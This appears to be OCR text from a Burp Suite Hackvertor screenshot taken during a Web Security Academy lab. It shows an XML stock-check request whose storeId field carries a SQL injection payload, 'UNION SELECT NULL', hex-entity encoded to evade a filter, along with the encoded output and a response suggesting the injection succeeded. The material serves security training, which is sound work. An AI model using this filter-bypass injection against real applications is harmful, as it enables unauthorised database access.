 Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex Hackvertor \n
Custom Variables Encode Decode String Convert Math Hash HMAC Fake Charsets Compression
Date Loops Encrypt Decrypt Languages System XSS Search
base32 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities hex hex_entities he
Input: 927 927
0a6900f304f542e5813bd4a5005b002b.web-security-academy.
net
Cookie: session=4rUBimW7D0yK8fkIKDuLpRuXG3WWQNdP
Content-Length: 160
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.5
Origin:
https://0a6900f304f542e5813bd4a5005b002b.web-security-
academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-
academy.net/product?productId=1
Accept-Encoding: gzip, deflate
<?xml version="1.0" encoding="UTF-8"?><stockCheck><
productId>1</productId><storeId><@hex_entities>
1 UNION SELECT NULL
<@/hex_entities></storeId></stockCheck>
Output: 1007 1007
POST /product/stock HTTP/2
Host:
0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
Cookie: session=4rUBimW7D0yK8fkIKDuLpRuXG3WWQNdP
Content-Length: 160
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.5
Origin:
https://0a6900f304f542e5813bd4a5005b002b.web-security-aca
demy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-aca
demy.net/product?productId=1
Accept-Encoding: gzip, deflate
<?xml version="1.0" encoding="UTF-8"?><stockCheck><
productId>1</productId><storeId>&#xd;&#xa;&#x31;&#x20;
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;
Clear Clear tags Swap Select input Select output Paste inside t... Convert
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
425 units
null